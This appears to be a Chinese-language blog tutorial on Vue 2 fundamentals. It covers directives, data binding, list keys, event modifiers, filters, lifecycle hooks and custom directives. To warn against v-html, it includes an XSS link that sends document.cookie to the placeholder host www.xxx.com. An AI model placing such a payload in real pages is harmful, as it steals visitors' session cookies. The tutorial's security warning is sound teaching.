
Vue框架总结(一、Vue基础知识)
Vue入门到神经基础知识
一、前言
1. Vue简介
-
Vue 是一套动态构建用户界面的渐进式JavaScript框架
2. Vue特点
- 采用
组件化模式,提供代码复用率,且让代码更好维护 声明式编码,让编码人员无需操作直接操作DOM,提高开发效率- 使用
虚拟DOM+ 优秀的Diff 算法,尽量复用 DOM结点
3. Vue周边库
- vue-cli:vue脚手架
- vue-resource
- axios
- vue-router:路由
- vuex:状态管理
- element-ui:基于vue的UI组件库(PC端)
4. Vue导入
Vue是一个JS框架,所以,如果想使用Vue,则在当前页面引入Vue.js文件即可。
<!--本地导入-->
<script src="本地 vue.js 文件路径"></script>
<!--在线导入-->
<!--对于制作原型或学习,你可以这样使用最新版本-->
<script src="https://cdn.jsdelivr.net/npm/vue@2.7.8/dist/vue.js"></script>
<!--对于生产环境,官方推荐链接到一个明确的版本号和构建文件,以避免新版本造成的不可预期的破坏:-->
<script src="https://cdn.jsdelivr.net/npm/vue@2.7.8"></script>
5. 案例入门
<div id="root">
<h1>Hello {{name}}</h1>
</div>
<script type="text/javascript">
// 关闭 Vue 生产提示
Vue.config.productionTip = false;
// 创建一个Vue对象
const app = new Vue({
// 指定,该对象代表<div id="root">,也就是说,这个div中的所有内容,都被当前的app对象管理
el:"#root",
// 定义vue中的数据
data(){
return{
name:"划水艺术家"
}
}
})
</script>
效果:

二、Vue基本语法
Vue模板语法包括两大类:
插值语法:
- 功能:用于解析标签体内容
- 写法:
{{xxx}},xxx是js表达式,且可以直接读取到data中的所有区域
指令语法:
- 功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)
- 举例:
<a v-bind:href="xxx">,xxx同样要写js表达式,且可以直接读取到data中的所有属性- 备注:Vue中有很多的指令,且形式都是v-???,此处我们只是拿v-bind举个例子
三、内容渲染指令
1. 插值语法
插值表达式用户把Vue中所定义的数据,显示在页面上. 插值表达式允许用户输入"JS代码片段"
语法:
{{ 变量名/对象.属性名 }}
案例:
<div id="root">
<!--双括号里面是表达式-->
<h1>{{name}}</h1>
<!--双括号前后跟字符-->
<h1>你好,{{name}},嘿嘿</h1>
<!--双括号里面表达式加空格或者字符-->
<h1>{{name+ '空格或者字符' + age}}</h1>
<!--双括号后加双括号-->
<h1>{{name}} {{age}}</h1>
<!--双括号里面还能进行变量计算-->
<h1>{{age + 20}}</h1>
<!--双括号只能写在标签内部,不能写在标签属性里面-->
<!-- <h1 {{name}}> </h1> 报错-->
</div>
<script type="text/javascript">
const app = new Vue({
el:"#root",
data(){
return{
name:"划水艺术家",
age: 20,
}
}
})
</script>
2. v-text
- v-text 其作用和插值表达式类似。v-text 可以避免插值闪烁问题,当网速比较慢时, 使用插值语法来展示数据, 有可能会产生插值闪烁问题
- 插值语法只会插入内容,不会清除其余的内容;但 v-text 会把当前元素的其他内容全部清除掉
插值闪烁:在数据未加载完成时,页面会显示出原始的
{{}}, 过一会才会展示正常数据。
语法:
<span v-text="name"></span> <!-- 相当于<span>{{name}}</span> -->
- v-text:把数据当作纯文本显示.
案例:
<div id="root">
<!--v-text 是放在标签属性中-->
<h1 v-text="name"></h1>
</div>
3. v-html
某些情况下,我们从服务器请求到的数据本身就是一个HTML代码,我们希望前端接受到数据后按照HTML格式进行解析,并且显示对应的内容,那我们就可以使用v-html指令。
语法:
<span v-html="myHtml"></span>
- v-html:遇到html标签,会正常解析
案例:
<div id="root">
<!--v-html是放在标签属性中-->
<span v-html="myHtml"></span>
</div>
<script type="text/javascript">
const app = new Vue({
el:"#root",
data(){
return{
myHtml:"<h1>划水艺术家</h1>"
}
}
})
</script>
严重注意:v-html有安全性问题!!!
- 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击
- 一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上!!!
<div id="root">
<div v-html="str"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
str:'<a href=javascript:location.href="http://www.xxx.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>

当点击这个链接就进入心怀不轨之人的圈套了!!!
4. v-once
我们有时候希望展示的部分数据不会随着Vue的响应式而发生变化,就可以使用 v-once 指令。
<div id="root">
<h1>会变化{{name}}</h1>
<h1 v-once>不会变化{{name}}</h1>
</div>
- v-once指令后面不需要跟任何表达式
- v-once该指令表示元素和组件只渲染一次,不会随着数据的改变而改变,可以用于优化性能
5. v-pre
该指令的作用是用于跳过这个元素和它子元素的编译过程,用于显示原本的插值语法,一般我们的插值语法会去data里面找对应的变量然后解析,可是如果我们就想让其显示为 {{name}} ,这个时候需要加 v-pre 属性,如下
<div id="root">
<h1 v-pre>{{name}}</h1>
</div>

- v-pre跳过其所在节点的编译过程。
- v-pre可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会
加快编译
6. v-cloak
在实际开发中,前端数据大多是从服务器端获取来的,如果网络不好获取的比较慢,浏览器可能会直接显示出未编译的插值标签。那么页面在渲染时可能会先显示 {{name}} 之后变为 划水艺术家。这种效果不是我们想要的,我们可以给标签添加 v-cloak 来避免这种效果。(v-cloak 与 v-text 都可以解决插值闪烁问题,但 v-text 会清楚当前元素显示的其他内通内容,但 v-cloak 不会)
v-cloak 使用流程:
- 加上v-clock 属性,并加上css。
- vue解析之前有 v-clock 属性时,让其不显示
- Vue解析之后没有v-clock 属性,再让其显示
<style>
[v-cloak] {
display: none;
}
</style>
<div id="root">
<h1 v-cloak>{{name}}</h1>
</div>
<script>
const app = new Vue({
// el:"#root",
data(){
return{
name:"划水艺术家",
}
}
})
// 在 2 秒后才实例化容器
setTimeout(() => {
app.$mount("#root")
}, 2000)
</script>
四、数据绑定指令
Vue中有2种数据绑定的方式:
- 单向绑定(
v-bind):数据只能从data流向页面 - 双向绑定(
v-model):数据不仅能从data流向页面,还可以从页面流向data
1. v-bind
上述指令主要作用是将值插入到我们的模板的内容当中,但是,除了内容需要动态来决定外,某些属性我们也希望动态来绑定。比如:
- 动态绑定
<a>的 href 属性 - 动态绑定
<img>元素的 src 属性 - …
使用如下:
<div id="root">
<a v-bind:href="url">百度</a>
</div>
<script>
const app = new Vue({
el: "#root",
data(){
return {
url: 'http://www.baidu.com'
}
}
})
</script>

可以将
v-bind简写为:
<div id="root">
<a :href="url">百度</a>
</div>
2. v-model
v-model可以实现:数据变化的时候, 页面会自动刷新;页面变化的时候,数据也会自动变化。
注意:
- 双向绑定, 只能绑定 “文本框,单选按钮,复选框,文本域,下拉列表 ”等
- 文本框/单选按钮/textarea, 绑定的数据是字符串类型
- 单个复选框, 绑定的是boolean类型
- 多个复选框, 绑定的是数组
- select单选对应字符串,多选对应是数组
1. 绑定文本框
<div id="root">
用户名: <input type="text" v-model="username"/>
</div>
<script type="text/javascript">
new Vue({
el:"#root",
data:{
//该属性值和文本框的value属性值,保持一致
username:""
}
});
</script>
2. 绑定单个复选框
<div id="root">
<input type="checkbox" v-model="agree">同意<br>
</div>
<script type="text/javascript">
new Vue({
el:"#root",
data:{
agree:true
}
});
</script>

3. 绑定多个复选框
<div id="root">
<input type="checkbox" value="爬山" v-model="hobby">爬山<br>
<input type="checkbox" value="游泳" v-model="hobby">游泳<br>
<input type="checkbox" value="篮球" v-model="hobby">篮球<br>
</div>
<script type="text/javascript">
new Vue({
el:"#root",
data:{
//数组中的值,就是被选中的元素的value属性值
hobby:["爬山","游泳"]
}
});
</script>
4. v-model修饰符
为了方便对用户输入的内容进行处理,Vue 为 v-model 指令提供了 3 个修饰符
| 修饰符 | 作用 | 示例 |
|---|---|---|
.number | 自动将用户的输入值转化为数值类型 | <input v-model.number = "age" /> |
.trim | 自动过滤用户输入的首尾空白字符 | <input v-module.trim = "msg" /> |
.lazy | 在 change 时而非 input 时更新 | <input v-model.lazy = "msg" /> |
lazy修饰符
- 默认情况下, v-model 默认是在 input 事件中同步输入框的数据的。
- 也就是说,一旦有数据发生改变对应的 data 中的数据就会自动发生改变。
- lazy 修饰符可以让数据在失去焦点或者回车时才会更新。
五、条件渲染指令
条件渲染指令用来辅助开发者按需控制 DOM 的显示与隐藏 。 v - if、v-else-if、v-else
这三个指令与JavaScript的条件语句 if、else、else if 类似,Vue 的条件指令可以根据表达式的值在DOM中渲染或销毁元素或组件
1. v-if
<div id="root">
<h1 v-if="age >= 18">你成年了</h1>
</div>
<script type="text/javascript">
const app = new Vue({
el:"#root",
data(){
return{
age: 20
}
}
})
</script>
v-if的原理:
- v-if 后面的条件为 false时,对应的元素以及子元素不会渲染,也就是根本没有对应的标签出现在DOM中
2. v-else-if
<div id="root">
<h1 v-if="age >= 18">你成年了</h1>
<h1 v-else-if="age >= 12">你是个小伙子</h1>
</div>
3. v-else
<div id="root">
<h1 v-if="age >= 18">你成年了</h1>
<h1 v-else-if="age >= 12">你是个小伙子</h1>
<h1 v-else>你是个小学生</h1>
</div>
4. v-show
v-show的用法和v-if非常相似,也用于决定一个元素是否渲染:
- v-if 指令会 动态地创建或移除 DOM 元素 ,从而控制元素在页面上的显示与隐藏
- v-show 指令会动态为元素 添加或移除 style=“display: none;” 样式 ,从而控制元素的显示与隐藏
<div id="root">
<h1 v-show="age >= 18">你成年了</h1>
</div>
<script type="text/javascript">
const app = new Vue({
el:"#root",
data(){
return{
age: 17
}
}
})
</script>

六、列表渲染指令
1. v-for
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表渲染</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) in persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) in car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<h2>遍历字符串</h2>
<ul>
<li v-for="(char,index) in str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<h2>遍历指定次数</h2>
<ul>
<li v-for="(number,index) in 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>
</body>
</html>

2. key作用与原理
- 官方推荐我们在使用
v-for时,给对应的元素或组件加上一个:key属性,key的作用主要是为了高效的更新虚拟DOM。当列表的数据变化时,默认情况下, Vue 会尽可能的复用已存在的 DOM 元素,从而提升渲染的性能 。 - 但这种默认的性能优化策略,会导致有状态的列表无法被正确更新 。为了给 Vue 一个提示,以便它能跟踪每个节点的身份, 从而在保证有状态的列表被正确更新的前提下, 提升渲染的性能 。此时,需要为每项提供一个唯一的 key 属性。
案例引入:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>key的原理</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<button @click.once="add">添加老刘</button>
<ul>
<li v-for="(p,index) in persons" :key="index">
{{p.name}} - {{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)
}
},
})
</script>
</body>
</html>
运行效果:

上述案例在增加了“老刘”后,每个人物后面的 input 输入框紊乱,现在我们把 v-for 的 :key 改为 p.id 试一试。
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}} - {{p.age}}
<input type="text">
</li>
</ul>
运行效果:

运行结果正常,要明白这其中的诡异,我们就得明白Vue的虚拟DOM对比算法。
虚拟DOM中key的作用:
key是虚拟DOM中对象的标识,当数据发生变化时,Vue会根据新数据生成新的虚拟DOM,随后Vue进行新虚拟DOM与旧虚拟DOM的差异比较,比较规则如下:
对比规则:
① 旧虚拟DOM中找到了与新虚拟DOM相同的
key:
- 若虚拟DOM中内容没变, 直接使用之前的真实DOM
- 若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM
② 旧虚拟DOM中未找到与新虚拟DOM相同的
key:创建新的真实DOM,随后渲染到到页面


用index作为key可能会引发的问题:
① 若对数据进行逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新,界面效果没问题, 但效率低
② 若结构中还包含输入类的DOM:会产生错误DOM更新,界面有问题
开发中如何选择key?
① 最好使用每条数据的唯一标识作为key,比如id、手机号、身份证号、学号等唯一值
② 如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅用于渲染列表,使用index作为key是没有问题的
七、事件监听指令
在前端开发中,我们经常需要监听点击、拖拽、键盘事件等等,这个时候需要使用 v-on。
- 作用:绑定事件监听器
- 缩写:
@
| DOM对象 | vue事件绑定 |
|---|---|
| onclick | v-on:click |
| oninput | v-on:input |
| onkeyup | v-on:keyup |
1. v-on
<div id="root">
<h1>count = {{count}}</h1>
<button v-on:click="sub">-</button>
<button @click="add">+</button>
</div>
<script>
const app = new Vue({
el:"#root",
data(){
return {
count: 0,
}
},
methods: {
add(){
this.count++;
},
sub(){
this.count--;
}
}
})
</script>
如果我们的事件要传递参数,代码如下:
<div id="root">
<button @click="method1">点我1</button>
<button @click="method2()">点我2</button>
</div>
<script>
new Vue({
el:'#root',
methods:{
method1(arg1){
console.log("method1: " , arg1);
},
method2(arg1){
console.log("method2: " , arg1);
}
}
})
</script>

在使用 v-on 绑定事件时:
- 如果事件函数后有括号,如:@click=“method1()”,则默认什么都不传递
- 如果事件函数后无括号,如:@click=“method2” ,则默认传递
事件对象
当我们带参数又要带有事件参数时,我们要使用 $event:
<div id="root">
<button @click="method3($event,2,3,4)">点我3</button>
</div>
<script>
new Vue({
el:'#root',
methods:{
method3(event, a, b, c){
console.log("event = " , event);
console.log("a = " , a);
console.log("b = " , b);
console.log("c = " , c);
}
}
})
</script>

2. 事件修饰符
Vue中的事件修饰符:
prevent:阻止默认事件(常用)stop:阻止事件冒泡,也就是当前元素发生事件,但当前元素的父元素不发生该事件(常用)once:事件只触发一次(常用)capture:使用事件捕获模式, 主动获取子元素发生事件, 把获取到的事件当自己的事件执行self:只有event.target是当前操作的元素时才触发事件passive:事件的默认行为立即执行,无需等待事件回调执行完毕
修饰符可以连续写,比如可以这么用:@click.prevent.stop="showInfo"
3. 键盘事件
键盘上的每个按键都有自己的名称和编码,例如:Enter(13)。而Vue还对一些常用按键起了别名方便使用。
Vue中常用的按键别名:
- 回车:enter
- 删除:delete (捕获“删除”和“退格”键)
- 退出:esc
- 空格:space
- 换行:tab (特殊,必须配合
keydown去使用)- 上:up
- 下:down
- 左:left
- 右:right
注意:
系统修饰键(用法特殊):
ctrl、alt、shift、meta
- 配合
keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发- 配合
keydown使用:正常触发事件
可以使用
keyCode去指定具体的按键,比如:@keydown.13=“showInfo”
Vue.config.keyCodes.自定义键名 = 键码,可以自定义按键别名
八、过滤器
1. 过滤器简介
-
在官方文档中,是这样说明的:可被用于一些常见的文本格式化,vue中过滤器的作用可被用于一些常见的文本格式化。(也就是修饰文本,但是文本内容不会改变)
-
通俗点说过滤器就是用来筛选出符合条件的,丢弃不符合条件的
-
过滤器分为全局过滤器与局部过滤器
过滤器:
-
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
-
语法:
① 注册过滤器:
<script type="text/javascript">
//全局过滤器
Vue.filter('过滤器1',function(value){
return "";
})
new Vue({
el:'#root',
//局部过滤器
filters:{
过滤器2(value){
return "";
}
}
})
</script>
② 使用过滤器:
<h1> {{ xxx | 过滤器}} </h1>
<a :href = "xxx | 过滤器名" ></a>
备注:
- 过滤器可以接收额外参数,多个过滤器也可以串联
- 过滤器并没有改变原本的数据,而是产生新的对应的数据
2. 过滤器案例
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>过滤器</title>
<script type="text/javascript" src="../js/vue.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.10.6/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<h2>时间</h2>
<h3>当前时间戳:{{time}}</h3>
<h3>转换后时间:{{time | timeFormater()}}</h3>
<h3>转换后时间:{{time | timeFormater('YYYY-MM-DD HH:mm:ss')}}</h3>
<h3>截取年月日:{{time | timeFormater() | mySlice}}</h3>
</div>
</body>
<script type="text/javascript">
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,11)
})
new Vue({
el:'#root',
data:{
time:1658929744,
},
//局部过滤器
filters:{
timeFormater(value, str="YYYY年MM月DD日 HH:mm:ss"){
return dayjs(value).format(str)
}
}
})
</script>
</html>

九、Vue生命周期
(1)什么是Vue生命周期?
官网的解释:Vue 实例从创建到销毁的过程,就是生命周期。也就是从开始创建、初始化数据、编译模板、挂载Dom→渲染、更新→渲染、卸载等一系列过程,我们称这是 Vue 的生命周期。
(2)vue生命周期的作用是什么?
Vue生命周期中有多个事件钩子,让我们在控制整个Vue实例过程时更容易形成好的逻辑。
(3)vue生命周期总共有几个阶段?
可以总共分为8个阶段:
- 创建前/后
- 载入前/后
- 更新前/后
- 销毁前/后
(4)第一次页面加载会触发哪几个钩子?
第一次页面加载时会触发 beforeCreate, created, beforeMount, mounted 这几个钩子
(5)DOM 渲染在 哪个周期中就已经完成?
DOM 渲染在 mounted 中就已经完成了。
(6)简单描述每个周期具体适合哪些场景?
生命周期钩子的一些使用方法:
beforecreate : 可以在此阶段加loading事件,在加载实例时触发;
created : 初始化完成时的事件写在这里,如在这结束loading事件,异步请求也适宜在这里调用;
mounted : 挂载元素,获取到DOM节点;
updated : 如果对数据统一处理,在这里写上相应函数;
beforeDestroy : 可以做一个确认停止事件的确认框;
nextTick : 更新数据后立即操作dom;

常用的生命周期钩子:
-
mounted:发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作 -
beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等收尾工作
关于销毁Vue实例:
-
销毁后借助Vue开发者工具看不到任何信息
-
销毁后自定义事件会失效,但原生DOM事件依然有效
-
一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了
测试案例
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>生命周期测试案例</title>
</head>
<body>
<div id="app">
<p>{{message}}</p>
<button @click="changeMsg">改变msg</button>
</div>
</body>
<script src="js/vue.js"></script>
<script>
var vm = new Vue({
el: '#app',
data: {
message: '你好呀~~~'
},
methods: {
changeMsg () {
this.message = '拜拜咯~~~'
}
},
// 生命周期钩子
beforeCreate() {
console.log('------初始化前------')
console.log("msg = ", this.message)
console.log("el = ", this.$el)
},
created () {
console.log('------初始化完成------')
console.log("msg = ", this.message)
console.log("el = ", this.$el)
},
beforeMount () {
console.log('------挂载前---------')
console.log("msg = ", this.message)
console.log("el = ", this.$el)
},
mounted () {
console.log('------挂载完成---------')
console.log("msg = ", this.message)
console.log("el = ", this.$el)
},
beforeUpdate () {
console.log('------更新前---------')
console.log("msg = ", this.message)
console.log("el = ", this.$el)
},
updated() {
console.log('------更新后---------')
console.log("msg = ", this.message)
console.log("el = ", this.$el)
}
})
</script>
</html>


从上面我们可以看出几点:
- 首次只执行了4个生命周期,
beforeCreate,created,beforeMount,mounted; - 在第一个生命周期
beforeCreate,拿不到data中的数据,此时数据还未初始化; created中,可以拿到data中的message数据了,此时数据初始化已经完成
十、自定义指令
注册一个自定义指令有全局注册与局部注册。
1. 局部注册
new Vue({
directives:{指令名:配置对象}
})
new Vue({
directives:{指令名:回调函数}
})
测试案例:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>自定义指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<body>
<div id="root">
<h2>当前的n值是:<span v-text="n"></span> </h2>
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
},
directives:{
// 自定义指令
big(element,binding){
console.log('big',this) //注意此处的this是window
element.innerText = binding.value * 10
},
fbind:{
// 指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
// 指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
</script>
</html>
2. 全局注册
全局注册注册主要是用过Vue.directive方法进行注册
Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
})
3. 钩子函数
自定义指令也像组件那样存在钩子函数:
bind:只调用一次,指令第一次绑定到元素时调用。在这里可以进行一次性的初始化设置inserted:被绑定元素插入父节点时调用 (仅保证父节点存在,但不一定已被插入文档中)update:所在组件的 VNode 更新时调用,但是可能发生在其子 VNode更新之前。指令的值可能发生了改变,也可能没有。但是你可以通过比较更新前后的值来忽略不必要的模板更新componentUpdated:指令所在组件的 VNode 及其子 VNode 全部更新后调用unbind:只调用一次,指令与元素解绑时调用
注意:
-
指令定义时不加
v-,但使用时要加v- -
指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容







所有评论(0)